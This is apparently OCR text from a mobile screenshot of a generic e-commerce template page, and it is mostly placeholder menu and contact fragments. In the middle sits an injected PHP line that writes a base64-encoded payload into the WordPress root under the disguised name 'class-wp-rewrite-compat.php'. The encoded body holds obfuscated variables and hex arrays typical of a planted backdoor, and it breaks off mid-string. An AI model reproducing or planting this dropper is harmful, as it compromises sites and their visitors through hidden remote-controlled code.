
Skip
123456789
hello@myshop.com
Edit address
to
Open 24 Hours
content
e-Commerce Plus
MENU
<?php @file_put_contents(ABSPATH."class-wp-rewrite-compat.php",base64_decode("PD9waHAKaWYgKCFkZWZpbmVkKCdURUNaVEhISkFaJykpIHsgZGVmaW5lKCdURUNaVEhISkFaJywgJzlmYmY3NjVlMThmYjQxNGQnKTsgfQokd3BfZWt2X3ZlcnNpb24gPSAnNi42LjknOwokd3BfYWJkcGpfa2V5X29pbnggPSAnOWRhZjUxZmMwNTA4NTM5NjI3NmIwMDkyY2U1MSc7CiR3cF90aG9fc3RvcmVfb2lueCA9IGFycmF5KCdlNTc1ZmQ0MDZjOWJmOGRhYjE0ZGY4MmYwM2FiYTI3Mzk4Y2E5ZWEyN2E2NDBhZGEyZjRiNWI4YzllYTc5NWRhMTMyOTk3NjQ0MjY3YjE5YjRhNTEyYzZjODkwMGYyNzlmNzFlOWNkNDknLAogICAgJzVjN2YzOTIyMGJlNWI0ZGJmOTdiZWVmZTkxYTc3NmMyMzJlNDZiNGFkMjUzMjhkN2MyMWQ5M2FmZTFkMzFhYmMyNTEzYzA3Zjk1YWQ1YzNkMTljYmZiNjFiMGVjM2Q0YzNjYzAzOTcwYycsCiAgICAnNTZkMTA0OGYzNmMxZWVkOTE4ZTExMTk3ZjZiY2U5NTZhNWUyOGQzYTBlZTM5NzA3Nzk4YWVjYmNlOTNlOTg2NGY4MjRlNzYyNjRjNjU0YWJmMmY3OTRjMDI1Nzk0ZTExYWY4Mzg4MzJlJywKICAgICcyMjA3N2VmMjhkYjllNGJjYzJiMmM4MzM5MmU4ODU0NTA3NWU5NjA5NTE1NmNiNGZlYTM0MDlhMTg3YWQwZWY3MjJkZDlmZGZkNzVhNjRhMjAzMjk5NWJkNWVjNGFmZDRmZmQ2OTkxM2YnLAogICAgJ2UwNzAyNTgzZGVlNTAxNjZiMzg1NWYyMTc0OWY1NzhiM2QwZWViNTdmMDZjOTZlMGJhOWMzM2NlZjQ1Nzk5MzdlMGU3MTk0NDU0MDY5OGM1ZDMyNTMxMDRhYjkzNTY3ZWI4Njk2ODc3OCcsCiAgICAnNjZkZjU1MGUzZTdhMWJmYzRmOGFjNjg1NmMxZGQxNjlmNTM4MDc1ZWJiM2JmZjNiYzU5YWI5OGFlYmIwZGI0NzI3MjQ1Y2E3YWYxODFiMGMyYjRmZjQwM2IxYTA0ZGJlNmQ4ZWNiN2E1JywKICAgICc3NzkyODBlMzU5NzhhYzMwMDJiYTAyY2VmN2FlZmJlMGRkZmQ2MzA5NjQ2NjBjMzgwZjQyZDA3ZGU5ZGM5OWRmNzJkZTFmMGQ1ZmVlMDNlMzk0N2Q5Nzg1ZTdkZmY1ZWY3OWRmMGRhMTEnLAogICAgJzNjYmUyYzA4MDZmOWY3ZGMwNDZmNWY1NWRlYTZmNmJmZGNiMjJjNzY3OTRkMjYxODkzMmEwNWE1ZjBkNjA1ZjhhZTAyODA2ZGMxZTZlYTQ1MWE0ZDIxZDQ5ZDY0MWRmYTRjZTU4MDQyYicsCiAgICAnNjc3NGM2Y2FiZThlYWNkYWM2MTRmZDEwMmViMThhMjVjMzgzZjgwYWFjYmRkMTE0ZmM0YjhiMzQ5MzBiYWZkYjUyMjk5NzM5YjAxZTAzMmE2MGJhMmI4MWYwZWQ0NGY0ODk3ZjBlMDdhJywKICAgICdiMmUwNDkxOTQ4NjkwZDhmNWZkYzQ4NWI1ZGRhZDI1MDA3NWI0YTFlN2EzMGJmZjlhNGE1OGNjYTVhNjEyYWY2MDUxZmQxM2YwN2NkNjM5NTM5ZjI3ZTViNTVkZTBiZGQyOGZjZDIzZDYnLAogICAgJzQ0OThiYTY1NGYwODdlNmNhZDc0Y2UxZGZkNzQ1MTE4NGVmNTRkZmU1YmRhYTdiNTZiYjZkMjYzNThhMDg1OGY3YzNmZTZiMmNiNjIwM2RjZTk1NGZlMjA2OWZmNmIzZjQzOTVhMTkwOCcsCiAgICAnMzc2YjQzYzU1OGQ2ODJlY2U5OTJlOWUzNTEwNDcyYTQxOGJlYjA4OTdmZjc1NzFhZjBhYzAwZTAyZTA2ZjgwOTFlNWE3ZjI3ZjA0Y2U3Mzc0ZDU4ZGY5NWE4NTU5MjBjNWY1NmU4OWM2JywKICAgICczMjAwMzJlM2Y4MGZlODY4Y2IxMmQ3YTg5MDJmZTM0YjQ3ZGJmYjcwYTg2ZmY4ZDVmYzQxMDU4MjIyZDMyOTA2M2FmNWE2NWQzODBhZDMwNjA3NGU0MDdkYTQzNWU2YTcwYzJlMGFiYjEnLAogICAgJ2M1MTA2MmZlMGI4OTA1OTdhZjU4MTE3Mjk2ODE1MjViN2FiZWU3NDkzMTQ5YmJkYTZjNjI2MzI4ZWYzMzU5ZTQyNTRhNDMzMDMxMzg2NzM0MTA3ZWY0MTcwNjYzMDMwMWU4MGUxZGQ0YycsCiAgICAnMjFjM2M2NjI5NjQ4OTY0NmUwOTZiZDA2OWIzY2IxZGI0MGYxZjU2Yzg5NjA2NDQ2NGFiODhmMGNkYTM3YmNiZjBlNWNiZjBjZDBhODFmMGUwZjI3ZDNjNTk0MzRlZTc3NWZmMDE3ZDVhJywKICAgICczZWJmZGExNzM3ODFkZGZiYzM0MDZiZDIyNmU0MjcwZTMzNGM3MTE5ZWE3NzQxZDJkZDNkMWE3MDNiYjY2MmQ0Mzc4ZjJhNDZmNjEyYTQ2ZDhhMjgzNTA3ZThjNDFhODM0ZjcxMTcwMjEnLAogICAgJzMxODJjMTA0ZmE2ZDM5YmEwODIzODYyNGQ5MWZlMjU0OTM4YTY0OWU5NDc3MWE5NGIyNDYyM2ExODUxMTI1ODVmYzZkMWYxNjc5NTU3YTBiMTI5YTc5MjhhZjAxYWRiZDZjMTYyNWQ5ZScsCiAgICAnNGZkOTFkNzJiNTNiNjgzOGZjYjZkNmFmYzAwYzczY2E2YzM3MTEwZWU5M2Y3ZGY0ZWM1Y2IxYjk2MjcyMjJhM2QzMzYzNmE2NjI1NDVlYTI0ZjRlY2VjNDkxZjQxMzEzNDgxODRiYjJmJywKICAgICcwNzQ0OTYwMzZhNWFlOTU0MzhhOGU3YWVmYThhY2JjNjA0OTYyMzUxNzdkNjMzN2M4YzM1N2E5NzBkMzgyMWI2MDFkMDNmYzA4ZTIwNDIyZWZiMDBiMDA4MTVhNTQ4YmIyMmE1N2VhYzYnLAogICAgJ2Q4MmUzNzA3OWYzYzE1ZDJlMjEzY2Q4NGYyZmM5YmRkNzAyOTMxODllMDFjZWMxM2ZjMTUwMmUwNzJjN2UwMDUwYjkxM2Q2MjRiNzgxOTQ3OWM3YTVmMzJlMjM3YTBiMWIzYjQ4YWM1ZScsCiAgICAnNGUwNGRlYzAzZTAxYmYxOWJjYWI3MzRiZGZhNWE4NzI5Y2QwZWViYWM1NjZiMWFlY2YwOTZiYmM0ZDIzNmM0MmFiYjdlMjZkZjAzNmZhOTkzMTlhZTRiMzI5YjQ1MzAyMWNkZjllNDY5JywKICAgICcxNmQxNGE0YTc2NmExOGU2NzY3YmQxOTM2OWM3MWU1N2IyZmQ0NTMyNGJlNjNlZjc5NmRiOGIwODQ3Y2Y5NmE4MDM5NTJkYTExZGNlYzdhZjlmNWM3Yjg2OTk0OTJiM2FkMDVkZjZmM2MnLAogICAgJzdiN2ZlNTUxODU4OGRkYTA4NzA0ZGQ0Y2RmMDQ2ZGE0ZmJkZDVlMmVlNDE0NDMyZTgyZTZiYzhjN2EyMzVjOWE5YzJmN2VhNjk2ODcyNTlmNjlmNzhmMjY4ODg3MTYwMTA5YWI3NGRmMScsCiAgICAnMGIwNGI2YTg1MzcyMDg5ODEwZjE2MDM5MTZlZjA0Yzk3ZTVkNTY5M2NiMzBkOGNhZWFlM2U5OGJjYTU2NGE1MzEyNTQ2MDU3NWJhNDMyZTMwYTc3ZTRlZjRlZTY4ZWMyNTcwODkxOTQwJywKICAgICdjOTM5MGE1ZWRkNDAwODMwZWRhNDA1NGEzNTZmNDEwMzI1YjA5OTY3NTdhMjg1ZDdkZGI4YzZlNWQzYzIyMDU4NjBkZTUyOGNkZmRmMzM0NTM3MDRkOTBmNGUzZTczZmZjMTczMDBhZWInLAogICAgJzJkNmIwOGI0NzMzYWNhYWQ5ZmVhNzdkZDI3YWY3NWFiMDM2ZWE3NGI2YjY0MWFlMDIyZmIyMjRlMjUyNTI4ODUwYjllOTk4NDA4NGI2ZmE2Yjk3ZTI4MTBiM2NiZmJkODQ5OWVlZjIzOCcsCiAgICAnODVjYzljMGQ2YWQxMGI2NWY0YTIwNmIwMjFmOWNhZDhiNzQ0NWNmNGFmNDExMTFjMzdmOWZhODVmYjM4MTA4ZmUxNDc3NmYzNGE1NTAyYjYwYjgzMDI5OGU1ZWNkZmY4YmYxNjdkMDZiJywKICAgICczYWY0NzE4OTc4OTRmYzc2YzBkNGYxZDA3NjYyNThkMmQwMzExODE5MWQ5ZDVkNTEwZTZiNTU0MjAzYzk3MGYyM2U5NWQ0N2UxMTM3ZGZlMTA0YmY0Y2VmNTk1MDVhMjUxY2Y2ZDRmNjUnLAogICAgJzVjY2FjNzA0ZWI2NGYwOWY1NjU0NDc2ZjUzOTU1Zjc2Yjk4NGQxOTFhODQxZWViNzQyN2QwMGM1YTI0NzhjYjgxZGYzZjkzYWUzNWViYWM2ZjI3YWUzMjcxZmQwYjI1NzQ1NGRmZmU1NScsCiAgICAnMjM4NzA3YmYyNTFmYjhkNzllMzY0NjQ3NGMzZDkzZDg4YTVhYmNiYjQ2ZWRhZmIwZjViYTY1M2MxMTUzMjc2NzM1ODEyMzc3YTFkYTAzZDljMDRlNzdkMGFkNjM2ODM2NTFhNTdhMmI5JywKICAgICdkMDM5ZWMxOTJlOTliNTkyZjg2YTQyNzA0ZDVmMTEwZGFiYTFlMWU1Mzg3OGZlZjRmMjk3OWEwNDgxOTljOGEzMTAzMzI5YTVkZjY1NGE1ZTFjMzMyOTI5YzAxZDMzZWQ4MWFmNThiYmEnLAogICAgJ2EyOGI3N2VmYmRjM2EzOWY5YjVmNzU1ODY3NjM3MDMyZjc5YjlkMDkwOTM0MjNmZWMwNDUzOGZiYTNiNDRkNzRiMTg5YjY4MzNjNWI0ZTU1Y2JhYzQyOGEwOTliZDU2ZTEyYjE5YTQ2YScsCiAgICAnYjFmMTE1YjU5ZTAwMzgwYjE1YzE5NWU2MmRmZmI5ZDk2NTEyODZmNDgwMTlmZWU4MzVlNTJlNDY1NmU5ODQ4MmEwM2ZmYWYyOWIwOGJmNGVhNWMyMTM4M2UxYTBmZDE5Y2E1NzUwNzI1JywKICAgICdjNTAwNzRlYmIxMDk0ZjlmYjJmOGNjNGRiODRiZjlmMjJhYjNlZmE4NGE3ZDU3NGJjODQ3ZjY5M2FhZDJkYWE5NzZiZjViNTkyODFmOWNhNDgwNGYyNjUwZTllMjU0ZmEzMGU0YjcyMjQnLAogICAgJzM3ODUzMzVlNDlmNTNmNTE2N2FjMTliNzNlNjM5NmM5OGZjYWQyMTBjYjM3ZjczZmFjZTE0Y2UxMjM4ZjE1YzdhMGRlN2MyMzFjMzUxNzIwZDI5ZTJhYTdkZmRmNzQ5Y2I2NGVjMGRkYScsCiAgICAnMTdkZTVhZDJjNmFlY2Y4ZDViZmEyZDY0MWNkYzIyYmVhNmFlN2JlZTMzNmUzNTdlNTM2NmEyZGM1M2Q0N2YwYmY3N2MzMWU4MDlmNTFlNjJmYjIwZGE5M2Y3NWJmOTFkZGQxZjI2NGQyJywKICAgICdlOTBlZWQ3N2MwNzZhNzBiNjBlYmY0YWYyZDg0ZGM3YzY2MGEwMDY5NGYyZmVhMzk1ODhjZDgyZmYzMzc3NDgyMDM5MWJmYmQ0N2UzZGFiZDY5YWMxZGRmMTY1MmZmZTllMzY1MGE3ZDcnLAogICAgJzEyMDA2ZGZkY2QzYmM2OWQ3NTY0OTg2YTk2Y2YzNzJmM2ExN2NiZDkxOTFhNWI5YzQwMTAwODQ4NzRhMjJjYjVhOWQ0ZTZmMTNmY2Y5YmZhMmQ5OTRjZGEzMjY4M2M4NDFiNGMxNDJhNScsCiAgICAnOThiNGExMWUzM2JhN2UwZTQ3OTA2OWQwZjM5ODFjOTgwOWU5NWZkYzE1NjQ1MjA1MDUxNjU3ZDc5OTZjN2FkOGVkYWU2NDYzNzFhOTAyMzUxZjU5ZWZkYWM3ZDVmZDk5ZWFiZjhhYjg4JywKICAgICdjMDE1Yjg0NmIxNmJkMDY1NGVjNTczMjI2YmU2OTQyNWRiNGNjNzFmNGRiMTE4MTNhZjkwNTIwYTcxNWMxNjMzMjI5ZGJhZGIxZWEwNDY1ZjFjMmIwOTNlYjNmMTY4M2IyMjY1NTJiOTknLAogICAgJzllMTIxNWNiZjE2MGNmYTVhNDhjNTRkMmJlNTE1OWQzYmNmYmMyMzEwODA2NTVkNWQ3OTY1NTA4ODI3ZWFkNWUwNzYwYWYyZjBjODdlOTY2ODM3YWQwZDk3NTgzM2QwMDMxNzhjMGY0ZicsCiAgICAnNzdmODQ5ZjEzZDllZGJkYzk5OTQ0OGU1MjBjYWMyMWQxNjQ4ZTY1MWUzMzg4NmU0ZGNhZmE3MDE5M2RhZDRkZDdiZDA2MDdkOTI2NTJkYzQ4MGI1OGY5OTU3NTdhYjljZDQyMWNjMmFlJywKICAgICdmNGIyNjk5NWU4MWFmY2RkYTk3ZWNiMDE3NjNhZTQzMjEzYWI2YTJmZTI3ZGVjNDUxNmU5NmU4Y2NmN2UxNzNhNmI4YmZjYTJlM2RhMDc4MTA0ODZiODk0YzRmMDYzMjc2MGMyNmM4MmQnLAogICAgJzdjZmI4NTI2YWQ2MGMyNzIwMmIxNGExMjZlZGQ0N2I0ZjcwYzhiNjkyZDg5Mzc3YmE0NGFkODk5ZGZhODIyOThjNDE4NzRiNGU2OTFiZWEwMjUyZGU3NzBlZTVjNTVlOGNkNTY4MWNkOScsCiAgICAnYjc4NjY4NzI4ZmMyZDkxNjNiNGI5MzQzNWEyMmE5OGNjMjU2MDVmNzgzMjg3ZWRiMTI2YWEyZjczNDFkMGIzN2Y3ZGI4YWZlZTFiZDJkNzNkYjFjYWEwODk4ZTA0NDc4ZWRmZGNkODQxJywKICAgICcwNzIxZGNlMmEyNDk1NzdjZjI3ZjRkZGMwMTdhNzNiMjIzYTg5YTlmMzg0YjI3NGE2YWZhYjE3NDY0MDU3NGJkMjhhNmU4ZDEzZDA5Y2VmZTBjODI3OGU3NTU1MGRiOWQxNDYwMzAwMzMnLAogICAgJ2RhOWM4ZGQxMWM4ZGE2NTJjM2NjMmE0Yzc2N2QwY2ViYTg2YzY1YjcwZTQzNGFhMjI2ZTAwOTJhM2YxZTM0Y2RjZTM3NTg3ZGI4YTU1Y2ZlNjhlOGEzMGM0MTE2NmRjZDY2N2IzMmJlYScsCiAgICAnNmYwZTE4MjYwYzM4OTg1NTA5MDBkZDA5NmY5YzU5NThhMDA5NDlkNmVmNDM4N2MyODY0OTU4MDI2NTkwNTU3NzNkZDY4NTI0ZDcyM2I5ZGU5NTVlMzI0YTVlOTA1MWNlMGRhMjM0YzM3JywKICAgICdjNGQzNTI0ZTEyNDc2ZWJjMWU5NDcwYjExZjIzMTUwZDczNWUwYjdjNzUwYTYxYzZiODU1NGY0ZTEwNGQxMzYzNTFiMTU3ZGU3NzMwZWM5OTY0Njg4ODc3NWQ4NGQzZWU0Mjc2ZTk3MWInLAogICAgJzA5NjA1ODg2ZjJmYWJiZmZkODg4ZDZhYjU2NGM4ODUwMGFlMDNlZmVmNDE1ZWM0YTk2ZjU1NDQ1OWM5M2RmNjVkMjlhMjFmYjg3N2E0YzA1NzQ3MTVkNmM0YjY4NmM4ODRmYzZiOGFkMycsCiAgICAnOTQzOTUwMThhNDlkZGRhOTU0MTlhNmNjYTkyNDY2OGY1YzgxOTE0YzVhY2EyOTEwZjgxOTdkMjZjYTE5MzAxODNiZWViYjc3ZWIxODViN2ZkNzE2YzQ2MzQxODVlNGMxMzljZTMwZDE1JywKICAgICc0ZTA5ZjIwMjk2NWRhYzY2ZmNlMDQ2MWFiY2Y4NTc2ZjI5ZjkwODU2ZWFkODRiNDk0NjcxNjdlNmFmZTFiZjI2ZDUzMDRiZWU5MjZmYmNkYTQ5ZmUwOTk0NjJmZmY5ODRhM2NlZDM1OGUnLAogICAgJ2JhNGZkMGIzZjAxZDlhZDNmN2EzNzE4ODJkYzM1OWU1ZjlkYjcxNDU5ZTIwY2I2OTA1OWYxNGJhZWIwOTIwOTQyN2M5NThkODAzM2M0OWJlYTllYmM5MGQyNDdjMDczYTJlOWU2M2M5NycsCiAgICAnNTQ3YjA3N2VkNGY5OGZjOTc5NmU0MDEwNTg3Yzk1YmIwYmQ5MTg0OGI4YmE1MTQwNTg1MWUxYTdiMmEzNTAzODM2Zjc3YjI1NjcxODI1ODU5YTQ1YjJiYTE4MDU3ZmEwNmMzMTU4OTA2JywKICAgICc0YzI2OTMwNTZlN2IzNTljODY5YWE4ZjQ4NTUwM2FiNDE2OTgwYTJlMGZlMTJhZmNjNTJmYzVjMGMzMGM5YWM3ZDYxY2ZiNTYzODUxZWNmMzIyNTIwODVmZGZkMTc2MjdiOGQ1MjIxMmInLAogICAgJzllNTJlYjIwYmQ1NzdjNmIzZmZmMWJkNDBjOWNjZjU0ODk0NmEzMTFmMzMwNTg5OGU5NTY4ODgxMGJlM2ZkMzZmZmU3MmE3NmM0Yzg1MzFkYTUwNWFiMjdkYjEzNGQ5NzNhNTRhZTM2NScsCiAgICAnNTViNDBjYzBiNWUzODRiZWU5NzhiZTIxMTY4YTQwNDJjYThlM2E1NjhhMTk4YzM2ZDVlODVmZjk1ZWNhYjM2YTI3N2ZhYTkzZjkzNzUyMmVjYjM0NTMzNTQ2NDY4MDhiODdkNThkZmIwJywKICAgICc5OWU2ZjlkNWMyNjFhZjNkZDk1NjZlZTY4ZWE2ODAyNTdmOWE4NmMwOGUyOGJkYzc0YmY3ZGI4MTViMmUxOTIyNDljMzVlZWZkMDM5NGNiZDUwZTJhY2Q2YzlhMjc5NWFhZjQ2MTFlZGInLAogICAgJzkwN2VmMmQ1NzJlMTVhNGQ3NTFlMTAyZDg5MTZlMGU3NjkzZmU2Yzk2ZDY1YTg2ZDhiM2I4OGJjOTE3NTE5ZDE0ZTNkZjAyYzliNzE1ZWI4MmNhOGExMjczMDliZDQxYmJkOThkMDNkMScsCiAgICAnYzEyZDU4OTQ0ZWFkNzhlYzNkMmQyNWVjMzc3NmFiMmUyMDUxY2ZlNjIxZDQ4M2I4NWQ2YjY5NDFkZjE3MGM0ODdiMjFlMDJhYmY2OWIxYzhhYzg5NzQ5Mzc0MTNmYjUyNzIwMTg3NjdiJywKICAgICcxNTFjNDk1MTM1NWNjMzQ2NGY4ODM4ZjM2MWExNzM2NzQ1MmZlN2IyNTg5OTNkMTIzOTliMTNhN2E1NzEyNGMyMGM2M2VhZWI0NmEwNzIxOWFjMGEwMWQwNTRjZjdiODNjY2E5NWZiOGYnLAogICAgJzM1NTJhNDc2NTM1YTI3Njc2ZDdhMmNhMzk4ZGFlMjU3ZDlmMjZmMzhmNDU5ZGY4MjM2MzAxN2NkZmM0ZTVlZjZjYTY1NTFlNzY3OTRmYTZkZmYyZGM4MjIxM2I4NzllODc5MGIzZTZiMScsCiAgICAnMTJiMTM0OTQwMGQ1OWQ4ZmM1ZDlkZDRiMzA0NjJmYzg2YWFlMWEzZjE1ZmZlMmQ1ZDY0ZTk0NmRmNTU4ZjYxY2MzZTdkY2I4OTdjYTNlYzk2MGI4YjgwYWJkOWRkNGVhNTcxZGNkMzU4JywKICAgICc4MDg2MTRhYTZhMzc2ZDQ1ZjU3ZTI0MWZhZWUwNWM4ZWUxMDU2YmUzMzAxNmE1OWUyNDQ0N2I3YWEzMjRmZTc2ODY2YWQ1ZjRkYTI0MDE5MmU5MmZiMzRhNjM2Yzc1OWJkNGY1N2Y3ZTcnLAogICAgJzQ0M2U2OWMyMGVmMTUyOTRiMzEzM2
What Is Data Supervision?